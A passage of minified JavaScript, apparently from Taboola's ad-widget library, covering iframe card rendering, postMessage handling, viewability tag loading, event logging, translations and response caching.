e=[],t=document.querySelector(".video-cta-button");if(t){const r=window.getComputedStyle(t);if(r){const t="[taboola-cta]";e.push([`*${t}${t}${t} {${extractor(r)}}`])}}const r=t&&t.closest&&t.closest(".video-label-box")||document.querySelector(".video-label-box"),i=r&&r.querySelector(".video-title")||document.querySelector(".video-title"),o=i&&window.getComputedStyle(i);if(o){const t="[taboola-title]";e.push([`*${t}${t}${t} {${extractor(o)}}`])}const n=r&&r.querySelector(".branding-inner")||document.querySelector(".branding-inner"),a=n&&window.getComputedStyle(n);if(a){const t="[taboola-branding]";e.push([`*${t}${t}${t} {${extractor(a)}}`])}return e}catch(e){return[]}},unzip=e=>e.map(e=>e.slice().reduceRight((e,t)=>e?`${t}{${e}}`:t)).join("\n");var styleInjector_utils_es6={getAllFontFaces:getAllFontFaces,getFirstComputedStyles:getFirstComputedStyles,unzip:unzip};const label="style-injector",consumer=e=>{const t=document.createElement("style");return class r extends e{messageHandler(e,r){if(super.messageHandler(e,r),e[0]===label)try{const r=Array.isArray(e[1])?e[1]:[];t.innerHTML=unzip(r),document.head.appendChild(t)}catch(e){}}}},producer=e=>{let t=null;return class r extends e{messageHandler(e,r){"init"===e[0]&&(t=t||getAllFontFaces(),r(label,getFirstComputedStyles().concat(t))),super.messageHandler(e,r)}}};var styleInjector_es6={consumer:consumer,producer:producer};const classTreeFactory$1=new ClassTreeFactory,mainIframeConnector=classTreeFactory$1.mixin(producer,producer$1);!function(){var e=TRC.taboolaConnect={},t=!1,r={},i=!!(TRC&&TRC.mobile&&TRC.mobile.reportClick),o="dynamic-content-loader",n=metricReporter$2.sub("HTML");function a(e){if(e.itemData&&e.itemData.thumbnail){var t=TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(e.itemData.thumbnail,"f_auto")||e.itemData.thumbnail;e.backgroundContainer.style["background-image"]='url("'+t+'")',TRC.dom.addClass(e.container,"tbl-banner-to-native"),TRC.dom.addClass(e.container,"tbl-banner-to-native-hidden"),TRC.dom.addClass(e.backgroundContainer,"tbl-banner-to-native-hidden")}}function s(e){e.backgroundContainer.style.height=e.height+"px",e.container.style.height=e.height+"px"}function l(e){return e.width?e.width+"px":"100%"}function c(e,t){"available"===t&&TRC.dispatch("available::"+e.placementName+e.signature,{container:e.container}),"click"===t&&TRC.dispatch("click::"+e.placementName)}function d(e,t){var r;return TRC.URL.prototype.getParameter.call(e,t)}function p(t){var r={shouldInit:!0,isRtb:t&&t.config&&t.config.isRtb};try{return t.config&&t.config.attributes&&t.config.attributes.name?(r.contentString=t.config.attributes.name,r):r}catch(i){return t.config=t.config||{},e.reportMetrics({name:"error-creating_initial_post_message",data:{errorMessage:i},isRtb:t.config.isRtb}),r}}function h(e,t){for(var r in e)t.setAttribute(r,e[r])}function u(e,t){for(var r in t)e=addHashParam(e,r,t[r]);return e}function m(e,t,r){var i=t.config["max-height"]&&parseInt(t.config["max-height"]);i&&parseInt(r.height)>i&&(r.height=i),e.height=e.style.height=parseInt(r.height)+"px"}function g(e){switch((e=e||{}).isRtb){case!0:return"-rtb";case!1:return"-non_rtb";default:return""}}function b(t){try{var r=this.contentWindow||this.contentDocument,i=t.currentTarget.options||{};this.removeEventListener("load",b),r.document.open(),r.document.write(dynamicContentLoader),r.document.close();var o=p({config:i.config});o.originalItemData=TRC.util.merge({},i.itemData,{clickUrl:i.clickUrl}),e.postMessage(this,o,"*")}catch(t){e.reportMetrics({name:"event-unfriendly-error-writing-dcl",data:{errorMessage:t},isRtb:i.config&&i.config.isRtb})}}e.createIframe=function(t){var o=t.container,n=t.src,a=t.config;if(!o)return __trcError("could not find container to create Iframe within"),void e.reportMetrics({name:"error-iframe_container_missing",isRtb:a.isRtb});var s=a||{},c=Math.floor(2147483648*Math.random()).toString(36),d=document.createElement("iframe"),m=t.localDynamicContentLoader;if(mainIframeConnector.register({iframe:d}),s.attributes&&h(s.attributes,d),d.style.border=d.frameBorder=d.border="0",d.style.display="block",d.style.height=parseInt(a.height)?parseInt(a.height)+"px":"0px",d.style.width="100%",d.scrolling="no",d.sandbox=s.sandbox||"allow-same-origin allow-scripts allow-popups allow-forms",d.isRtb=a.isRtb,s.fifr?(d.style.maxWidth=TRCImpl.global["html-card-max-width"]||"800px",d.style.margin="0 auto",d.setAttribute("tbcId",c),d.setAttribute("isMobileSDK",i),e.reportMetrics({name:"event-iframe_friendly",data:{id:c},isRtb:a.isRtb}),a.isRtb||TRC.Browser.ie||(d.name=""),m&&(d.setAttribute("localDcl",!0),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb}))):(m?(h({height:t.height,width:t.width,tbcId:c,isMobileSDK:i,lang:t.language||window.navigator.language,localDcl:!0},d),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb})):(n=u(n,{tbcId:c,lang:t.language||window.navigator.language}),i&&(n=addHashParam(n,"isMobileSDK",""+i)),d.src=n),e.reportMetrics({name:"event-iframe_non_friendly",data:{id:c,iframeSource:n},isRtb:a.isRtb})),r[c]={origin:t.origin,placementName:t.placementName,frame:d,config:a,container:o,backgroundContainer:t.backgroundContainer,localDcl:t.localDynamicContentLoader,signature:t.uniqueId},o.innerHTML="",t.renderBannerAsNative){var g=TRC.util.isPercentEnabled(TRCImpl.global,"adjust-banner-height")||!TRC.dom.isDesktop();TRC.dom.addClass(d,g?"tbl-banner-to-native-iframe":"tbl-banner-to-native-iframe-desktop");var f=document.createElement("div");f.style.margin="auto",f.style.width=l(t),o.appendChild(f),f.appendChild(d)}else o.appendChild(d);if(a.isRtb)return d;if(s.fifr&&!m){if(TRC.Browser.ie)return e.lazyLoadDynamicContentLoader(d),d;var v=p({config:s});v.originalItemData=TRC.util.merge({},t.itemData,{clickUrl:t.clickUrl}),e.lazyLoadDynamicContentLoader(d).then(function(){e.postMessage(d,v,"*")}).catch(function(r){e.reportMetrics({name:"error-lazy_load_dcl_failed",data:{id:t.itemData&&t.itemData.id,error:r},isRtb:a.isRtb})})}return d},e.lazyLoadDynamicContentLoader=function(e){return new Promise$1(function(t,r){TRC.ModuleLoader.load(o,TRC.dcl,function(){var i=e.contentWindow||e.contentDocument;i?(i.document.open(),i.document.write(TRC.dcl),i.document.close(),window.setTimeout(function(){t()},0)):r()}.trcBind(e))})},e.receiveMessage=function(t){var i=t.data;if(i&&r[i.id]){var o=r[i.id].config||{},n;(n=void 0!==o.origin?o.origin:r[i.id].localDcl||"true"===o.fifr?window.location.origin:r[i.id].origin)===t.origin?this[i.action]&&this[i.action](i.payload?i.payload:{sizeObject:i.sizeObject},r[i.id]):e.reportMetrics({name:"event-message_origin_different",data:{messageOrigin:t.origin,comparedOrigin:n},isRtb:o.isRtb})}},e.openInIframe=function(t,r){var i=r.frame,o=r.container,n=t.iframeArgs,a={isSmallIOS:function(){return TRCImpl["small-ios-device"].indexOf(TRC.Device.deviceType)>=0},getPublisherBrandingName:function(){return n.publisherName},trc:TRCImpl},s={title:n.title,url:n.logger_url,logger_url:n.logger_url};new TRC.FeedView(a,s,o),e.postMessage(i,{action:"openInIframe",message:"openInIframe done",dimension:{height:i.style.height}},"*")},window.addHashParam=function(e,t,r){var i,o=t+"="+r;if(e.indexOf("#")>0){var n=e.slice(-1);return e+(o="&"===n||"#"===n?o:"&"+o)}return e+"#"+o},e.createRvObserver=function(e){var t={targetElement:e.container,rootMargin:e.rvMargin+"px",onEnter:function(){var t=e.videoBoxContainer||e.container;TRC.dom.closest(t,".tbl-invisible")||(!e.maxPixelPerSecond||e.scrollManager.getPps()<parseInt(e.maxPixelPerSecond))&&(TRC.intersections.unobserve(e.container.getAttribute("displayRvTargetId")),t.style.removeProperty("height"),this.createIframe(e),e.renderBannerAsNative&&(e.videoBoxContainer.style.visibility="visible",s(e),a(e)))}.bind(this)};e.container.setAttribute("displayRvTargetId",TRC.intersections.observe(t))},e.getOrigin=function(e){return e.match(/^(https:|http:)?\/\/[^/]+/i)[0]},e.postMessage=function(t,r,i){t.contentWindow||e.reportMetrics({name:"error-post_message_contentWindow_missing",data:{message:r,origin:i},isRtb:t.isRtb}),t.contentWindow.postMessage(r,i)},e.rendered=function(t,r){var i=r.frame,o=r.container,n=t.sizeObject,a=r.backgroundContainer;m(i,r,n),TRC.dom.containsClass(o,"tbl-banner-to-native-hidden")&&(TRC.dom.removeClass(o,"tbl-banner-to-native-hidden"),o.style.removeProperty("height")),TRC.dom.removeClass(a,"tbl-banner-to-native-hidden"),o.className+=" tbl-feed-card",c(r,"available");var s={action:"rendered",message:"rendered done",dimension:{height:i.style.height}},l=TRCImpl.global["start-magazine-url"];l&&r.origin===l&&(s.publisherId=TRC.publisherId,s.placementName=r.placementName),e.postMessage(i,s,"*");var d=r&&r.config||{};e.reportMetrics({name:"event-rendered",isRtb:d.isRtb})},e.expand=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"expand",message:"expand done",dimension:{height:i.style.height}},"*")},e.click=function(t,r){var i=r.frame,o=t.sizeObject;o&&m(i,r,o),c(r,"click"),e.postMessage(i,{action:"click",message:"click done",dimension:{height:i.style.height}},"*"),TRC.mobile&&TRC.mobile.reportClick&&TRC.mobile.reportClick(t.sizeObject);var n=r&&r.config||{};e.reportMetrics({name:"event-clicked",isRtb:n.isRtb})},e.collapse=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"collapse",message:"collapse done",dimension:{height:i.style.height}},"*")},e.maxHeight=function(t,r){var i=r.frame,o=r.config["max-height"]?r.config["max-height"]:"";e.postMessage(i,{action:"maxHeight",message:o,dimension:{height:i.style.height}},"*")},e.createCard=function(r){if(e.reportMetrics({name:"event-available",isRtb:r.config.isRtb}),!r.config.fifr){var i=this.getOrigin(r.config.origin||r.src);if(!i)return __trcError("non valid origin for third party card"),void e.reportMetrics({name:"error-invalid_third_party_card_origin",isRtb:r.config.isRtb})}if(t||(window.addEventListener("message",this.receiveMessage.bind(this),!1),t=!0),r.rvMargin){if(r.maxPixelPerSecond){var o=r.videoBoxContainer||r.container;r.scrollManager=new ScrollManager,o.style.height=0}r.container.style.height=r.height+"px",this.createRvObserver(TRC.util.merge({},r,{origin:i}))}else this.createIframe(TRC.util.merge({},r,{origin:i})),r.renderBannerAsNative&&(s(r),a(r))},e.error=function(t,r){__trcWarn("External error report to taboola-connect: "+t);var i=r&&r.config||{};e.reportMetrics({name:"error-external",data:t,isRtb:i.isRtb})},e.reportMetrics=function(e,t){try{if(!TRC.util||!TRCImpl.global||!TRC.util.isPercentEnabled(TRCImpl.global,"html-track-events")||"object"!=typeof e)return;var r=g(e);!r&&t&&t.config&&(r=g(t.config)),n.sendRboxMetricsEvent({eventName:e.name+r,value:"1",type:"counter"}),n.logUsage({file:"taboola-connect.js",extraData:{eventName:e.name+r,data:e.data||null}})}catch(e){}},window._trcIsUTactive&&(TRC.taboolaConnect.addHashParam=addHashParam)}();class TasksExecutorQueue{constructor(){this.tasks=[],this.runningTask=null}add(e){return this.tasks.push(e),1===this.tasks.length&&this.callNext(),this}callNext(){if(this.tasks.length)if("function"==typeof this.tasks[0]){[this.runningTask]=this.tasks;let e=!1;const t=()=>{e||(e=!0,this.tasks.shift(),this.callNext())};this.runningTask.cancel=(()=>{e=!0}),this.runningTask(t)}else this.tasks.shift(),this.callNext()}resetQueue(){this.runningTask&&this.runningTask.cancel(),this.tasks=[]}}TRC.TasksExecutorQueue=TasksExecutorQueue,window,document,TRC.text={replaceAll(e,t,r,i){let o;return void 0!==t&&void 0!==r&&t!==r?(o=new RegExp(t,"gi"),e.replace(o,"function"==typeof r&&"object"==typeof i?r.trcBind(i):r)):e},lsplit(e,t,r){const i=e.split(t);return i.slice(0,r-1).concat(i.length>=r?i.slice(r-1).join(t):[])},parseCSV(e){const t=e.split(","),r=[];for(;t.length;){let e=t.shift();if('"'===e[0]){do{if('"'===e.slice(1).replace(/""/g,"").slice(-1))break;e+=`,${t.shift()}`}while(t.length);r.push(e.slice(1,e.length-1).replace(/""/g,'"'))}else r.push(e)}return r},toStringList(e){if(!e)return[];if(!(e instanceof Array))return[`${e}`];const t=[];return e.forEach(e=>{e&&t.push(`${e}`)}),t},htmlUnescape:e=>String(e).replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&#34;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&"),encodeHTML:(e,t={})=>"string"==typeof e&&(t.ignoreAmpersand||(e=e.replace(/&/g,"&amp;")),e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")),toLowerCamelCase(e){if(-1===e.indexOf("-"))return e;const t=e.toLowerCase().split("-").map(e=>e.charAt(0).toUpperCase()+e.substr(1)).join("");return t.charAt(0).toLowerCase()+t.substr(1)},splitAndJoin(e,t){let r=e.split(".");return r=(r=r.map(e=>t(e))).join(".")},isEndWith(e,t){if(!String.prototype.endsWith){const{length:r}=e;return e.substring(r-t.length,r)===t}return e.endsWith(t)}},(()=>{let e=!1;const t={POSITION:{SPONSORED:"syndicated-static-text-position",ORGANIC:"organic-static-text-position",EMBLEM:"emblem-position"},TEXT:{SPONSORED:"syndicated-static-text",ORGANIC:"organic-static-text"},SHOW_ORGANIC_FIXED_LABEL:"organic-show-static-text",EMBLEM:"emblem"},r={EMBLEM_WRAPPER:"thumbnail-emblem",STATIC_TEXT:"static-text",FIXED_LABEL:"tbl-fixed-label",BIG_LABEL:"tbl-big-label",SMALL_LABEL:"tbl-small-label"};class i{constructor(e,r,o){const{categoryCard:n,recommendationList:a,add_span:s}=o,l=r?"SPONSORED":"ORGANIC";if(this.categoryCard=n,this.getModeClientProperty=o.getModeClientProperty.trcBind(o),this.size=a&&a.length,this.addSpan=s,this.emblemSrc=this.getModeClientProperty(t.EMBLEM),this.fixedLabelPosition=this.getFixedLabelPosition(r,t.POSITION[l]),this.fixedLabelText=this.getModeClientProperty(t.TEXT[l]),this.emblemSrc&&"null"!==this.emblemSrc&&(i.setCss(),this.emblemPosition=this.getModeClientProperty(t.POSITION.EMBLEM)||"top-left",this.addEmblem(e,l)),!this.emblemRenderd||this.isEmblemAndTextNotOnSamePosition()){if(this.categoryCard&&this.categoryCard.isCategoryCard&&!this.categoryCard.render)return;this.addFixedLabel(e,r)}}static setCss(){e||(e=!0,TRC.dom.injectStyle(`.thumbnail-emblem { height: 35px; width: 35px; }.trc_related_container .thumbnail-emblem.bottom-right, .trc_related_container .static-text.bottom-right { bottom: 0; right: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-right, .trc_related_container .static-text.top-right { top: 0; right: 0; background-position: top; }.trc_related_container .thumbnail-emblem.bottom-left, .trc_related_container .static-text.bottom-left { bottom: 0; left: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-left, .trc_related_container .static-text.top-left { top: 0; left: 0; background-position: top; }.trc_related_container .thumbnail-emblem.top, .trc_related_container .static-text.top { width: 100%; top: 0; }.trc_related_container .thumbnail-emblem.bottom, .trc_related_container .static-text.bottom { width: 100%; bottom: 0; padding: 2px 0; }.trc_related_container .videoCube .thumbBlock .static-text { position: absolute; z-index: 1; margin: 0; padding: 5px; display: block; opacity: 0.7; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label { opacity: 1; padding: 0 5px; text-align: center; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label { min-width: 107px; min-height: 27px; line-height: 27px; letter-spacing: 0.31px; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label { min-width: 140px; min-height: 33px; font-size: 14px; line-height: 33px; letter-spacing: 0.39px; }.trc_related_container .thumbnail-emblem { background-position-x: center; }`))}isEmblemAndTextNotOnSamePosition(){return this.emblemRenderd&&this.fixedLabelPosition!==this.emblemPosition}addEmblem(e){this.emblemRenderd=!0;const t=this.addSpan(r.EMBLEM_WRAPPER,null,e);t.style.backgroundImage=`url('${this.emblemSrc}')`,TRC.dom.addClass(t,this.emblemPosition)}addFixedLabel(e,o){const n=[r.STATIC_TEXT],a=document.createElement("span");if(!o){const e=this.getModeClientProperty(t.SHOW_ORGANIC_FIXED_LABEL);if(!e)return;n.push(r.FIXED_LABEL),n.push(1===this.size?r.BIG_LABEL:r.SMALL_LABEL),this.categoryCard&&this.categoryCard.render&&(this.fixedLabelText=this.categoryCard.text)}i.setCss(),n.push(this.fixedLabelPosition),a.className=n.join(" "),this.fixedLabelText&&a.appendChild(document.createTextNode(this.fixedLabelText)),e.appendChild(a)}getFixedLabelPosition(e,t){const r=e?"top-right":"bottom-left";return this.getModeClientProperty(t)||r}}TRC.ThumbnailOverlayComponents=i})(),(e=>{const t="tn_t_on",r=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session");let i=TRC.taboolaNews&&TRC.taboolaNews.timeOn,o=!1;if(!i&&r)try{i=JSON.parse(r.getValue(t)),o=!0}catch(e){__trcError("Error occurred while trying to read Taboola News data from SessionStorage but object data was corrupted.")}if(!i)return;function n(){const t=(new Date).getTime();if(!TRC.isAMP)return e.performance&&e.performance.timing&&e.performance.timing.navigationStart||t;try{const r=JSON.parse(e.context.ca).attributes._context.initialIntersection.time||t;return new Date(e.context.startTime-r)}catch(e){return t}}!o&&r&&r.setValue(t,JSON.stringify(i));let a=n(),s=-1,l=0;function c(e){e?a=(new Date).getTime():(s=(new Date).getTime(),l+=1,TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent("taboola_news_timeon",`${l.toString()}::${(s-a).toString()}`,null,!0))}TRC.docVisibilityUtil.addEventListener(c)})(window),function(){function e(e){var t=document.createElement("script");return t.setAttribute("async",""),t.setAttribute("src",e),t}function t(t,i){var o=document.createElement("span"),a="";n(o,"span");for(var s=0;s<i.length;s++)a=i[s].tag&&i[s].tag.useScript?e(i[s].tag.url):r(i[s].tag||i[s],t),o.appendChild(a);t.appendChild(o)}function r(e,t){var r=document.createElement("iframe");return n(r,"iFrame"),e&&t?(e&&e.trackableObject?r.src="javascript:'<html><head></head><body>"+e.html+e.trackableObject+"</body></html>'":e.html?r.src="javascript:'<html><head></head><body>"+e.html+"</body></html>'":r.src="javascript:'<html><head></head><body>"+e+"</body></html>'",r):r}function i(e,t){try{TRC.dom.addClass(e,t)}catch(e){__trcError("Error occurred while trying to add tblUniqueTagId To Relevant videoBoxContainer")}}function o(e,t,r){var i,o=[];try{for(var n=0;n<e.length;n++)i=TRC.TrackingScriptIdAppender&&TRC.TrackingScriptIdAppender.setTagDetails(e[n],t,r),o.push(i)}catch(t){return __trcError("Error occurred while trying to add tblUniqueTagId To Relevant Js Tags"),e}return o}function n(e,t){e.id="script-tracking-"+t+"-"+parseInt(1e4*Math.random(),10),e.name=e.id,e.width=0,e.height=0,e.style.display="none"}TRC.TrackingScriptLoader={TRC_SCRIPT_TAGS_ATTRIBUTE:"viewability-tags",renderScriptTagIntoVideoBox:function(e,r,n,a,s,l){try{if(e&&r&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE]&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var c=o(r[this.TRC_SCRIPT_TAGS_ATTRIBUTE],n,a);if(i(e,n),!TRC.MobileSdk.isEnabled())if(l&&s){var d={targetElement:e,rootMargin:s+"px",onEnter:function(){t(e,c),TRC.intersections.unobserve(e.getAttribute("lazyLoadTagsObserverTargetId"))}.bind(this)};e.setAttribute("lazyLoadTagsObserverTargetId",TRC.intersections.observe(d))}else t(e,c)}else __trcDebug("renderScriptTagIntoVideoBox: videoBoxContainer/recommendation is null or TRC_SCRIPT_TAGS_ATTRIBUTE not exist")}catch(e){__trcError("failed to add JS script tracking - "+e.message)}}}}(),function(){var e="adsafeprotected.com",t="ias_adpath",r=".{uniqueId}",i="><\/script>",o="cdn.doubleverify.com",n="btreg",a="doubleclick.net",s="cdn.adnxs.com",l="dom_id",c=";css_selector=.{uniqueId}",d="j.adlooxtracking.com",p="targetelt",h=".{uniqueId}",u="static.licdn.com",m,g="({paramName}=.*?)(&|$|;)",b=new RegExp('(src|SRC)\\s*=\\s*"?(.+?)\\"|\\|s>'),f=[new v(e,t,r,T,!1,null),new v(o,n,null,y,!1,null),new v(a,null,null,R,!1,null),new v(s,l,c,_,!1,null),new v(d,p,h,w,!1,null),new v(u,null,null,x,!1,null)];function v(e,t,r,i,o,n){this.tagDomain=e,this.tagParamName=t,this.uniqueParamFormat=r,this.tagUrlExtractor=i,this.hasTrackableObject=o,this.trackableObjectCreator=n}function C(e,t){var r="{paramName}",i=t.match(new RegExp(TRC.text.replaceAll(g,r,e,null)));return i&&(i[1]||i[0])||null}function T(e){var t=e.indexOf(i),r=e.slice(0,t);return this.extractSrcValue(r)}function y(e){return this.extractSrcValue(e)}function R(e){return this.extractSrcValue(e)}function _(e){return this.extractSrcValue(e)}function w(e){return this.extractSrcValue(e)}function x(e){return this.extractSrcValue(e)}v.prototype.isMatchingTagDomain=function(e){return-1!==e.indexOf(this.tagDomain)},v.prototype.shouldAddTrackableObject=function(){return this.hasTrackableObject},v.prototype.appendId=function(e,t){try{var r=this.tagUrlExtractor(e),i="";if(r){if(this.tagParamName){t=this.formatUniqueId(t);var o=C(this.tagParamName,r);return i=o?r.replace(o,this.tagParamName+"="+t):r+this.getUrlParamsSeparator(r)+this.tagParamName+"="+t,{html:e.replace(r,i),url:i}}return{html:e,url:r}}}catch(t){return __trcWarn("failed to append unique Id to a specific tag: "+e),e}return e},v.prototype.extractSrcValue=function(e){var t=b.exec(e),r;return t[t.length-1].replace(/^"+|"+$/g,"")},v.prototype.formatUniqueId=function(e){return this.uniqueParamFormat?this.uniqueParamFormat.replace("{uniqueId}",e):e},v.prototype.getUrlParamsSeparator=function(e){return-1!==e.indexOf("?")||-1!==e.indexOf("#")?"&":"?"},v.prototype.createTrackableObject=function(){return this.trackableObjectCreator()},TRC.TrackingScriptIdAppender={setTagDetails:function(e,t,r){if(!e||!t)return e;for(var i=0;i<f.length;i++){var o=f[i];if(o.isMatchingTagDomain(e)){var n={};return n.tag=o.appendId(e,t),r&&f[i].tagDomain in r&&(n.tag.useScript=!0),o.shouldAddTrackableObject()&&(n.tag.trackableObject=o.createTrackableObject()),n}}return e}}}(),(()=>{const e="stop_tslt",t={};let r={},i={};function o(e){const{feature:t,label:r="",data:o=[]}=e,n=t+r+JSON.stringify(o),a=i[n];return a?{cached:!0,translation:a}:{cached:!1,translationId:n}}function n(e,t){const r=a(e),{label:i,data:o}=t,n=r[i];return n?o?TRC.util.formatString(n,o):n:r}function a(e){const i=r[e];return i||(__trcWarn(`TRC.TranslationsManager - missing feature in translationMap: ${e}.`),t[e])}function s(e){Object.keys(e).forEach(t=>{TRC.translationManager.register(t,e[t])})}TRC.translationManager={getLabel:e=>{const a=e.feature;if(!r[a]&&!t[a])return;const{cached:s,translation:l,translationId:c}=o(e);if(s)return l;const d=n(a,e);return d?(i[c]=d,d):void 0},setTranslations:t=>{t&&TRC.util.hasKeys(t)&&(r=t,i={},TRC.pageLevelFeaturesManager.pageLevelFeatures[e]=!0)},register:(e,r)=>{t[e]=r}},TRC._translationQueue||(TRC._translationQueue=[]),TRC._translationQueue.forEach(s),TRC._translationQueue.push=s})(),(e=>{e.TRC=e.TRC||{};const t="disable",r=0;let i,o;class n{constructor(e){this.bulkingStrategy={delay:(()=>{let t=[];const r=(r,i,o,a,s)=>{t.push(o),1===t.length&&setTimeout(()=>{const i=n.buildParamsForBulkEvent(t);if((s=s||{}).bulkSize=t.length,TRC.util.isPercentEnabled(TRCImpl.global,"bulk-body-debug-sample-rate")){const e=i.events;TRC.RBoxUsage.logUsage("Debug body size of bulk events",{extraData:{name:"bulk_body_debug",method:"bulkPost",body:{type:typeof e,size:(e&&e.length)+0}}})}TRC.TRCLogger.post(r,e,i,a,s),t=[]},n.getDelayConfig(i))};return r.events=t,r})(),sendFirstThenDelay:(()=>{const e={},t=(t,r,i,o,a)=>{e[r]?this.bulkingStrategy.delay(t,r,i,o,a):((a=a||{}).bulkSize=1,TRC.TRCLogger.post(t,"bulk",n.buildParamsForBulkEvent([i]),o,a),e[r]=!0)};return t.events=e,t})()},window._trcIsUTactive&&(this.getEventState=function(e){return this.bulkingStrategy[e].events}.bind(this))}static getDelayConfig(e){return"number"==typeof TRCImpl.global[`bulk-${e}-events-delay`]?TRCImpl.global[`bulk-${e}-events-delay`]:"number"==typeof TRCImpl.global[`bulk-events-delay`]?TRCImpl.global[`bulk-events-delay`]:r}static buildParamsForBulkEvent(e){return e.forEach(e=>{e.data=TRC.TRCLogger.formatParams(e.data)}),{sd:o,ui:i,events:__trcJSONify(e)}}static buildBulkEventParam(e,t){return{type:e,timestamp:Date.now(),data:t}}getValidBulkingMethod(e){if(e&&e!==t){const t=this.bulkingStrategy[e];if("function"==typeof t)return t}return null}bulkPost(e,r,a,s,l){const c=TRCImpl.global[`bulk-${r}-events-strategy`]||t,d=this.getValidBulkingMethod(c);d?(o=o||a.sd,i=i||a.ui,d(e,r,n.buildBulkEventParam(r,a),s,l)):(TRC.TRCLogger.post(e,r,a,s,l),c!==t&&__trcWarn(`FailedSendingBulkEvent for eventType: ${r}, with strategy: ${c}`))}}e.TRC.TRCBulkLogger=TRC.TRCBulkLogger=n})(window),(()=>{class e{constructor(e,t=!1){if(this.onlyClean=t,this.pm=TRC.pageManager,this.storageType=e.storageType||"session",this.localStorage=this.pm.getLocalStorageImplementation("strict-w3c-storage",this.storageType),this.currentSize=0,this.trcCache=null,this.trcCacheByPlacement=null,this.cacheSize=e.cacheSize||5,this.cacheTtl=e.ttl||1e3*60*20,this.disableFeedCache=e.disableFeedCache,this.trcCacheName=e.cacheName||"trc_cache",this.trcCacheByPlacementName=`${this.trcCacheName}_by_placement`,this.TRC_CACHE_ACTIVE_STORAGE_KEY="trc_cache_active",this.cacheUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheName,this.cacheTtl),this.cacheByPlacementUtils=new TRC.CacheUtils(this.localStorage,this.trcCacheByPlacementName,this.cacheTtl),!this.localStorage)return{isValidCache:!1};this.isValidCache=!0,this.init()}extractAndResolveKey(e){const t=TRC.TrcCache.extractKey(e);return this.getFeedRelatedKeyFromCache(this.trcCacheByPlacement,this.trcCache,t)||t}static extractKey(t){const r=t.it,i=t.ii,o=[];let n=`${r}=${i}`;for(let e=0;e<t.r.length;e++)o.push(`,${t.r[e].uip}=${t.r[e].uim}`);return e.sortByPlacements(o),n+=o.join(),TRC.isAMPSplitFeed&&void 0!==TRC.currentAmpFrameNum&&(!0===TRC.keyWriting?(n+=TRC.currentAmpFrameNum,TRC.keyWriting=!1):n+=TRC.feedContainerNum),n}cacheResponse(e,t){TRC.tlf&&console.time("in cacheResponse");const r=this.setCacheResponse(e,t);return this.currentSize>this.cacheSize&&this.removeToLimit(),this.localStorage.setValue(this.trcCacheName,__trcJSONify(this.trcCache.getData())),this.localStorage.setValue(this.trcCacheByPlacementName,__trcJSONify(this.trcCacheByPlacement.getData())),TRC.tlf&&console.timeEnd("in cacheResponse"),r}setCacheResponse(t,r){const i=(new Date).getTime(),o=this.trcCache.getData();let n;try{if((n=o[t])&&n.r.trc.f)TRC.TrcCache.updateFeedConfigPropsInCache(r.trc.f,n.r.trc.f),TRC.TrcCache.addNewFeedCardsToCachedResponse(r.trc.vl,n.r.trc.vl);else{const o={s:i,r:r,vi:this.pm.getPageData()},n=!(!r.trc||!r.trc.cga)&&!!r.trc.cga.selectiveCache;n&&(o.is=n),this.trcCache.setValue(t,o),e.splitKeyToPlacementLookupKeys(t).forEach(e=>{this.trcCacheByPlacement.setValue(e,t)}),this.currentSize++,this.setCacheClean(t)}}catch(e){return __trcError("setCacheResponse Error",e),!1}return!0}getCacheResponse(e){TRC.tlf&&console.time("in getCacheResponse");const t=this.trcCache.getValue(e);if(t&&!this.isOverTtl(this.trcCache.getValue(e).s)){TRC.tlf&&console.timeEnd("in getCacheResponse");const t=this.trcCache.getValue(e);return{response:t.r,viewId:t.vi,isSelective:t.is}}return TRC.tlf&&console.timeEnd("in getCacheResponse"),null}isOverTtl(e){this.cacheUtils.isOverTtl(e)}static splitKeyToPlacementLookupKeys(e){const t=(e,t,r)=>0!==t&&e?`${r[0]},${e}`:null;return"string"!=typeof e?[]:e.split(",").map(t).filter(e=>null!==e)}setCacheClean(t){this.cacheUtils.setCacheClean(t,this.trcCache),e.splitKeyToPlacementLookupKeys(t).forEach(e=>this.cacheByPlacementUtils.setCacheClean(e,this.trcCacheByPlacement))}cleanCache(t){const r=e=>e.reduce((e,t)=>e.concat(t),[]);this.cacheUtils.cleanCache(t,this.trcCache,this);const i=r(t.map(e.splitKeyToPlacementLookupKeys));this.cacheByPlacementUtils.cleanCache(i,this.trcCacheByPlacement,this)}removeKey(t){const r=TRC.CacheUtils.removeKey(t,this.trcCache);!0===r&&this.currentSize--,e.splitKeyToPlacementLookupKeys(r).forEach(e=>{TRC.CacheUtils.removeKey(e,this.trcCacheByPlacement)})}getTrcCache(){return this.cacheUtils.getCache(this.pm)}getTrcCacheByPlacement(){return this.cacheByPlacementUtils.getCache(this.pm)}removeToLimit(e){e=e||TRC.util.keys(this.trcCache.getData());const t=this.currentSize-this.cacheSize;let r;this.sortByStamp(e);for(let i=0;i<t;i++)r=e.shift(),this.removeKey(r)}static sortByPlacements(e){let t,r;for(let i=1;i<=e.length-1;++i){for(t=e[i],r=i;r>0&&e[r-1]>=t;)e[r]=e[r-1],--r;e[r]=t}}sortByStamp(e){let t,r;for(let 